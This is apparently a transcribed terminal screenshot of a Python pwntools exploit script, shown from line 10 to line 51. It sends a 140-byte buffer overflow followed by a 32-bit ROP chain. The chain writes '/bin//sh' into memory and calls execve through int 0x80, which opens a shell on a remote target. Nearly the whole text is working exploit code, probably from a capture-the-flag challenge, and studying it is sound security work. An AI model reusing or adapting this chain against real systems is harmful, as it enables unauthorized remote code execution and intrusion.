 File Edit View Search Terminal Help
10
11 global r, local
12 heap = 0x080ec010
13 xorEAX = 0x08058786
14 intGadget = 0x0806f31f
15 popebx = 0x08058786
16 popeax = 0x080bbf26
17 popecx = 0x080e55ad
18 popedx = 0x0806ec5a
19 movdword = 0x0808cc64
20 offset = 140
21
22 def exploit():
23   chain = p32(popebx)
24   chain += p32(heap)
25   chain += p32(popecx)
26   chain += '/bin'
27   chain += p32(movdword)
28   chain += "A"*0x14
29   chain += p32(0xcafebabe)
30   chain += p32(0xcafe1dea)
31   chain += p32(popebx)
32   chain += p32(heap+4)
33   chain += p32(popecx)
34   chain += '//sh'
35   chain += p32(movdword)
36   chain += "A"*0x14
37   chain += p32(0x0)
38   chain += p32(0x0)
39   chain += p32(popecx)
40   chain += p32(0x0)
41   chain += p32(popedx)
42   chain += p32(0x0)
43   chain += p32(xorEAX)
44   chain += p32(heap)
45   chain += p32(popeax)
46   chain += p32(0xb)
47   chain += p32(intGadget)
48   if local == False:
49     r.recvline()
50     r.send("A"*offset + chain + "\n")
51     print "Going Remote."